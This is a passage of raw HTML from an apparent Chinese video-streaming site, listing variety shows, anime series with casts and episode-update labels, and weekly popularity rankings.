class="vodlist_sub">刘佳&nbsp;小河&nbsp;张嘉益&nbsp;</p></div></li><li class="vodlist_item num_2"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/579051.html" title="全民星攻略" data-original="https://shandianpic.vip/upload/vod/20251107-1/45f6377dbef11080c8bcceab579338e4.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2020</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新20251106</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/579051.html" title="全民星攻略">全民星攻略</a></p><p class="vodlist_sub">曾国城&nbsp;蔡尚桦&nbsp;</p></div></li><li class="vodlist_item num_3"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/579049.html" title="食尚玩家" data-original="https://shandianpic.vip/upload/vod/20251107-1/57853c4d4ec8eed0e2d8d3d1d48204e3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2007</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新20251106</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/579049.html" title="食尚玩家">食尚玩家</a></p><p class="vodlist_sub">钟欣愉&nbsp;颜永烈&nbsp;谢炘昊&nbsp;陈秉立&nbsp;</p></div></li><li class="vodlist_item num_4"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/364857.html" title="WTO姐妹会" data-original="https://shandianpic.vip/upload/vod/20251107-1/59338b3f4329e421d35e050931b9c275.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2009</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新20251106</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/364857.html" title="WTO姐妹会">WTO姐妹会</a></p><p class="vodlist_sub">于美人&nbsp;胡瓜&nbsp;曹兰&nbsp;谢哲青&nbsp;高伊玲&nbsp;钟欣愉&nbsp;</p></div></li><li class="vodlist_item num_5"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/690316.html" title="音乐缘计划2" data-original="https://shandianpic.vip/upload/vod/20251107-1/3e133d4737f91bc8ee9dbac2cad53585.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新20251107上</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/690316.html" title="音乐缘计划2">音乐缘计划2</a></p><p class="vodlist_sub">薛之谦&nbsp;张靓颖&nbsp;周深&nbsp;刘宇宁&nbsp;黄子弘凡&nbsp;魏翔&nbsp;欧阳娜娜&nbsp;郁可唯&nbsp;喻言&nbsp;张峻豪&nbsp;</p></div></li><li class="vodlist_item num_6"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/691647.html" title="中国唱将" data-original="https://shandianpic.vip/upload/vod/20251107-1/3c2f9fe4ae6fc902760c481cd5a01c3f.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新20251107</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/691647.html" title="中国唱将">中国唱将</a></p><p class="vodlist_sub">周深&nbsp;薛之谦&nbsp;汪苏泷&nbsp;王铮亮&nbsp;林依轮&nbsp;廖昌永&nbsp;莫华伦&nbsp;吴碧霞&nbsp;王宏伟&nbsp;谭维维&nbsp;阿云嘎&nbsp;王莉&nbsp;王传越&nbsp;王丽达&nbsp;王珮瑜&nbsp;曲比阿乌&nbsp;乌日娜&nbsp;杜朋朋&nbsp;魏松&nbsp;么红&nbsp;王凯&nbsp;</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/691280.html" title="Just Makeup" data-original="https://shandianpic.vip/upload/vod/20251107-1/3328f333a4f2925cdae8f3d80edfb3a5.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新第09集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/691280.html" title="Just Makeup">Just Makeup</a></p><p class="vodlist_sub">李孝利&nbsp;郑瑄茉&nbsp;徐玉&nbsp;李思杯&nbsp;李镇洙&nbsp;</p></div></li><li class="vodlist_item num_2"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/366585.html" title="金牌调解" data-original="https://shandianpic.vip/upload/vod/20251108-1/9854132c5a0d7b7242a3722756e2817e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2011</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新20251107</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/366585.html" title="金牌调解">金牌调解</a></p><p class="vodlist_sub">章亭&nbsp;</p></div></li><li class="vodlist_item num_3"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/591018.html" title="笑动剧场" data-original="https://shandianpic.vip/upload/vod/20251108-1/0f114a063cbee5b23db470fecfb4d9b3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2018</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新20251107</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/591018.html" title="笑动剧场">笑动剧场</a></p><p class="vodlist_sub">未知</p></div></li><li class="vodlist_item num_4"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/366465.html" title="欢乐集结号" data-original="https://shandianpic.vip/upload/vod/20251108-1/9c282b85706d300c23a7c57fbb6fd81e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2009</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新20251107</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/366465.html" title="欢乐集结号">欢乐集结号</a></p><p class="vodlist_sub">董凯&nbsp;文杰&nbsp;璐璐&nbsp;王旭&nbsp;王群&nbsp;</p></div></li><li class="vodlist_item num_5"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/366491.html" title="新老娘舅" data-original="https://shandianpic.vip/upload/vod/20251108-1/89ab8b9ba9ae3a99196ab64723c304af.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2012</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新20251107</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/366491.html" title="新老娘舅">新老娘舅</a></p><p class="vodlist_sub">房海燕&nbsp;杨蕾&nbsp;柏万青&nbsp;万峰&nbsp;黄飞珏&nbsp;裴蓁&nbsp;冯红梅&nbsp;张兆国&nbsp;黄红梅&nbsp;蔚兰&nbsp;</p></div></li><li class="vodlist_item num_6"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/593491.html" title="幸福来敲门2012" data-original="https://shandianpic.vip/upload/vod/20251108-1/20dbffac4b6f2b19b8e1be58aad13262.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2012</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新20251107</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/593491.html" title="幸福来敲门2012">幸福来敲门2012</a></p><p class="vodlist_sub">涂磊&nbsp;寇乃馨&nbsp;黄国伦&nbsp;赵小叶&nbsp;大兵&nbsp;</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/691657.html" title="嗨放派·生存对战季" data-original="https://shandianpic.vip/upload/vod/20251108-1/ca282b698f6f7c68869249b379d3aa00.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新20251107</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/691657.html" title="嗨放派·生存对战季">嗨放派·生存对战季</a></p><p class="vodlist_sub">未知</p></div></li><li class="vodlist_item num_2"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/682165.html" title="王牌对王牌第九季" data-original="https://shandianpic.vip/upload/vod/20251108-1/8803772bf934f0c0b254fc240d4fba86.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新20251107</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/682165.html" title="王牌对王牌第九季">王牌对王牌第九季</a></p><p class="vodlist_sub">唐国强&nbsp;关晓彤&nbsp;宋亚轩&nbsp;沙溢&nbsp;杨迪&nbsp;金靖&nbsp;于洋&nbsp;彭昱畅&nbsp;沈涛&nbsp;沈腾&nbsp;杨幂&nbsp;欧豪&nbsp;张天阳&nbsp;蓝盈莹&nbsp;张海宇&nbsp;贾冰&nbsp;李梦&nbsp;李乃文&nbsp;冯满&nbsp;小沈阳&nbsp;马嘉祺&nbsp;丁程鑫&nbsp;刘耀文&nbsp;张真源&nbsp;严浩翔&nbsp;贺峻霖&nbsp;黄渤&nbsp;范丞丞&nbsp;常远&nbsp;李嘉琦&nbsp;付航&nbsp;闫妮&nbsp;黄晓明&nbsp;张予曦&nbsp;徐明浩&nbsp;</p></div></li><li class="vodlist_item num_3"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/592965.html" title="味道掌门" data-original="https://shandianpic.vip/upload/vod/20251108-1/dfb6f56a4223281dffa72d3c334d66b0.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2021</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新20251107</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/592965.html" title="味道掌门">味道掌门</a></p><p class="vodlist_sub">未知</p></div></li><li class="vodlist_item num_4"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/679862.html" title="进厂吧！兄弟" data-original="https://viptulz.com/upload/vod/20250806-1/51ff464b9846bcd2ed9b5afdfeec0186.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20251107期</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/679862.html" title="进厂吧！兄弟">进厂吧！兄弟</a></p><p class="vodlist_sub">石明鑫&nbsp;任胤蓬&nbsp;何德瑞&nbsp;王子浩&nbsp;奇煜&nbsp;王博文&nbsp;高远&nbsp;金璨&nbsp;李哲霆&nbsp;</p></div></li><li class="vodlist_item num_5"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/674433.html" title="美食新闻报道" data-original="https://img.liangzipic.com/upload/vod/20250202-1/e0bcba17d2b29487e31a0c7ac160e356.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至第247集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/674433.html" title="美食新闻报道">美食新闻报道</a></p><p class="vodlist_sub">黄婉曼&nbsp;蔡雪莹&nbsp;倪嘉雯&nbsp;黄嘉雯&nbsp;廖慧仪&nbsp;伍倩彤&nbsp;陈嘉倩&nbsp;胡敏芝&nbsp;吴兆麟&nbsp;</p></div></li><li class="vodlist_item num_6"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/683073.html" title="令人心动的offer第七季" data-original="https://viptulz.com/upload/vod/20250905-1/1865e4be897204980c45b1bca9d3121b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20251113期</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/683073.html" title="令人心动的offer第七季">令人心动的offer第七季</a></p><p class="vodlist_sub">陈铭&nbsp;贺峻霖&nbsp;王子奇&nbsp;徐志胜&nbsp;张泉灵&nbsp;</p></div></li></ul></div></div></div><div class="pannel"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe648;</i>日本动漫</h2><a class="text_muted pull_left" href="/baidu/4.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/hnt/410257.html" title="小品一家人" class="text_muted">小品一家人</a><span class="split_line"></span><a href="/hnt/473446.html" title="小品一家人" class="text_muted">小品一家人</a><span class="split_line"></span><a href="/hnt/339924.html" title="斗破苍穹年番" class="text_muted">斗破苍穹年番</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/687756.html" title="娑婆气" data-original="https://viptulz.com/upload/vod/20251004-1/839fbe361bc768aaa353e57e519c2c6f.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至第06集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/687756.html" title="娑婆气">娑婆气</a></p><p class="vodlist_sub">山下大辉&nbsp;冲野晃司&nbsp;八代拓&nbsp;浪川大辅&nbsp;山下诚一郎&nbsp;土屋神叶&nbsp;若山诗音&nbsp;关根明良&nbsp;高桥伸也&nbsp;富冈美沙子&nbsp;松永茜&nbsp;和久野爱佳&nbsp;田中贵子&nbsp;</p></div></li><li class="vodlist_item num_2"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/687761.html" title="最后可以再拜托您一件事吗" data-original="https://viptulz.com/upload/vod/20251004-1/0c7ef2db3eb0fd0007c6ff45157ff265.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至第07集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/687761.html" title="最后可以再拜托您一件事吗">最后可以再拜托您一件事吗</a></p><p class="vodlist_sub">濑户麻沙美&nbsp;加藤涉&nbsp;石毛翔弥&nbsp;富田美忧&nbsp;浦和希&nbsp;坂泰斗&nbsp;加隈亚衣&nbsp;</p></div></li><li class="vodlist_item num_3"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/591061.html" title="斗罗大陆2：绝世唐门2023" data-original="https://shandianpic.vip/upload/vod/20251107-1/927c9fe14f6e4896d6ad4b137e408e2b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2023</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新第126集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/591061.html" title="斗罗大陆2：绝世唐门2023">斗罗大陆2：绝世唐门2023</a></p><p class="vodlist_sub">未知</p></div></li><li class="vodlist_item num_4"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/607615.html" title="开心锤锤世界" data-original="https://shandianpic.vip/upload/vod/20251107-1/d19cad59b713b626f12d0b21f65c9d57.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新第29集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/607615.html" title="开心锤锤世界">开心锤锤世界</a></p><p class="vodlist_sub">锤锤：空落尽&nbsp;梨妹：涩尕猫&nbsp;</p></div></li><li class="vodlist_item num_5"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/606999.html" title="三国演义3D" data-original="https://shandianpic.vip/upload/vod/20251107-1/a0286b61ecc1b2542f90e3fb02470712.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新第42集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/606999.html" title="三国演义3D">三国演义3D</a></p><p class="vodlist_sub">未知</p></div></li><li class="vodlist_item num_6"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/687264.html" title="谷围南亭第一卷" data-original="https://shandianpic.vip/upload/vod/20251107-1/e601ff5691817f3b359c6ab56864f504.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新第08集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/687264.html" title="谷围南亭第一卷">谷围南亭第一卷</a></p><p class="vodlist_sub">未知</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/691738.html" title="霹雳兵涛" data-original="https://shandianpic.vip/upload/vod/20251107-1/9751629939cf77accb39a7bae26a00ef.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新第04集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/691738.html" title="霹雳兵涛">霹雳兵涛</a></p><p class="vodlist_sub">未知</p></div></li><li class="vodlist_item num_2"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/677405.html" title="桃源暗鬼" data-original="https://shandianpic.vip/upload/vod/20251108-1/fdcb437747fb6ec3543ca3fb958cc160.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新第17集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/677405.html" title="桃源暗鬼">桃源暗鬼</a></p><p class="vodlist_sub">浦和希&nbsp;神谷浩史&nbsp;西山宏太朗&nbsp;石见舞菜香&nbsp;坂田将吾&nbsp;花江夏树&nbsp;三浦魁&nbsp;爱美&nbsp;木村良平&nbsp;岸尾大辅&nbsp;伊濑茉莉也&nbsp;小山刚志&nbsp;增谷康纪&nbsp;绪方惠美&nbsp;</p></div></li><li class="vodlist_item num_3"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694802.html" title="藤本树17-26" data-original="https://shandianpic.vip/upload/vod/20251108-1/02f173fcbdf6aaa212ea001f8a6bb1a7.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新第08集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694802.html" title="藤本树17-26">藤本树17-26</a></p><p class="vodlist_sub">小野贤章&nbsp;桜井しおん&nbsp;熊谷俊辉&nbsp;安济知佳&nbsp;&nbsp;冈野阳一&nbsp;堀江瞬&nbsp;若山诗音&nbsp;花泽香菜&nbsp;杉田智和&nbsp;菊田千瑛&nbsp;幸村惠理&nbsp;榊原优希&nbsp;河濑茉希&nbsp;咲咲木瞳&nbsp;松冈洋平&nbsp;中井友望&nbsp;中岛瑠菜&nbsp;</p></div></li><li class="vodlist_item num_4"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/687754.html" title="野原广志午餐流派" data-original="https://shandianpic.vip/upload/vod/20251108-1/02acaa85736b586f234f1f284da20553.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新第06集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/687754.html" title="野原广志午餐流派">野原广志午餐流派</a></p><p class="vodlist_sub">森川智之&nbsp;</p></div></li><li class="vodlist_item num_5"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/607614.html" title="开心锤锤世界" data-original="https://viptulz.com/upload/vod/20250516-1/1affc7993df115b3b3b67b2361b49470.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至第29集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/607614.html" title="开心锤锤世界">开心锤锤世界</a></p><p class="vodlist_sub">锤锤：空落尽&nbsp;梨妹：涩尕猫&nbsp;</p></div></li><li class="vodlist_item num_6"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/674784.html" title="三国演义3D" data-original="https://viptulz.com/upload/vod/20250411-1/e02e2e58fc8899c8d3f1ae8e5c1d5228.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至第42集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/674784.html" title="三国演义3D">三国演义3D</a></p><p class="vodlist_sub">未知</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/691694.html" title="霹雳兵涛" data-original="https://viptulz.com/upload/vod/20251025-1/32f09bd3778e80d10965f4cc8d9d63c3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至第04集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/691694.html" title="霹雳兵涛">霹雳兵涛</a></p><p class="vodlist_sub">未知</p></div></li><li class="vodlist_item num_2"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/687758.html" title="差点在迷宫深处被信任的伙伴杀掉，但靠着天赐技能“无限扭蛋”获得等级9999的伙伴，我要向前队友和世界展开复仇&amp;amp;“给他们好看！”" data-original="https://viptulz.com/upload/vod/20251004-1/40836e3a6ac02598d82515626d742dac.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至第06集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/687758.html" title="差点在迷宫深处被信任的伙伴杀掉，但靠着天赐技能“无限扭蛋”获得等级9999的伙伴，我要向前队友和世界展开复仇&amp;amp;“给他们好看！”">差点在迷宫深处被信任的伙伴杀掉，但靠着天赐技能“无限扭蛋”获得等级9999的伙伴，我要向前队友和世界展开复仇&amp;amp;“给他们好看！”</a></p><p class="vodlist_sub">玉城仁菜&nbsp;长谷川育美&nbsp;菱川花菜&nbsp;井泽诗织&nbsp;真野步&nbsp;夏吉优子&nbsp;宫本克哉&nbsp;</p></div></li><li class="vodlist_item num_3"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/687608.html" title="魔法药水救救我" data-original="https://shandianpic.vip/upload/vod/20251107-1/42ea320ffd911f6e77d4fe2e48873cfb.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新第06集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/687608.html" title="魔法药水救救我">魔法药水救救我</a></p><p class="vodlist_sub">本渡枫&nbsp;小林ゆう&nbsp;大塚刚央&nbsp;花井美春&nbsp;森山由梨佳&nbsp;</p></div></li><li class="vodlist_item num_4"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/677307.html" title="双人独自露营" data-original="https://shandianpic.vip/upload/vod/20251107-1/5d407093554721cb6fd6c327efa5ea18.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新第18集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/677307.html" title="双人独自露营">双人独自露营</a></p><p class="vodlist_sub">滨野大辉&nbsp;新崎瑞季&nbsp;阿座上洋平&nbsp;会泽纱弥&nbsp;根本优奈&nbsp;</p></div></li><li class="vodlist_item num_5"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/694121.html" title="深潜强制倒带" data-original="https://shandianpic.vip/upload/vod/20251107-1/ae87563f84614cf115d2f5da85dea074.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新第06集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/694121.html" title="深潜强制倒带">深潜强制倒带</a></p><p class="vodlist_sub">未知</p></div></li><li class="vodlist_item num_6"><a rel="nofollow" class="vodlist_thumb lazyload" href="/hnt/685560.html" title="枕刀歌第三季" data-original="https://shandianpic.vip/upload/vod/20251107-1/c89e64cb6f86c19f9f32dcb07b038e4e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新第09集</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/hnt/685560.html" title="枕刀歌第三季">枕刀歌第三季</a></p><p class="vodlist_sub">叶清&nbsp;杨谦&nbsp;范萌萌&nbsp;袁国庆&nbsp;林柏青&nbsp;叶子淳&nbsp;汪佳杰&nbsp;藤新&nbsp;孙俊睿&nbsp;任景行&nbsp;冷寒&nbsp;玉叶&nbsp;文昊宇&nbsp;言浩&nbsp;张家辉&nbsp;臧聪聪&nbsp;陶宇&nbsp;万懿兴&nbsp;相裕泉&nbsp;孙曼瑜&nbsp;尉俊仁&nbsp;王珏&nbsp;沈双迪&nbsp;叶奕彤&nbsp;华辰瑾&nbsp;卢晔&nbsp;王以勒&nbsp;张健豪&nbsp;张倩&nbsp;仵悦彤&nbsp;仵悦轩&nbsp;钱可心&nbsp;王熙桐&nbsp;蔡巧新&nbsp;张凡&nbsp;陈奕雯&nbsp;</p></div></li></ul></div></div></div></div><div class="row tit_up"><div class="pannel"><div class="pannel_head clearfix"><h2 class="title"><i class="iconfont">&#xe618;</i>排行榜</h2><a class="text_muted pull_left" href="/label/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><div class="rank_hom list_scroll"><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><h3 class="title">动作片周排行榜</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="皇家师姐5中间人粤语" href="/hnt/690560.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20240409-1/d1744cbcd7f640e0504ae1932f50e88b.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span><span class="pic_text text_right text_dy">9.0</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>990</span><h4 class="title">皇家师姐5中间人粤语</h4></div><p class="vodlist_sub">1990&nbsp;/&nbsp;中国香港&nbsp;/&nbsp;动作</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/hnt/532813.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>飞砂风中转</a></li><li class="part_eone"><a href="/hnt/487244.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>飞越温柔窝</a></li><li class="part_eone"><a href="/hnt/357638.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>危机之地国语</a></li><li class="part_eone"><a href="/hnt/537805.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;970</span>碟中谍3</a></li></ul></div></div><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><h3 class="title">香港剧周排行榜</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="狮子王强大" href="/hnt/491481.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://1img.hitv.com/preview/internettv/sp_images/ott/2019/1/7/dianshiju/328050/20190107114541360-new.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>805</span><h4 class="title">狮子王强大</h4></div><p class="vodlist_sub">2019&nbsp;/&nbsp;中国大陆台湾&nbsp;/&nbsp;都市,喜剧,悬疑,爱情,港台</p><p><span class="vodlist_sub">状态：全25集</span></p></div></a></li><li class="part_eone"><a href="/hnt/528570.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;803</span>寒山潜龙</a></li><li class="part_eone"><a href="/hnt/533204.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;789</span>天下太平</a></li><li class="part_eone"><a href="/hnt/504413.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;788</span>乱世丽人</a></li><li class="part_eone"><a href="/hnt/500491.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;781</span>中二病会传染</a></li></ul></div></div><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><h3 class="title">欧美剧周排行榜</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="开发者" href="/hnt/693935.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" 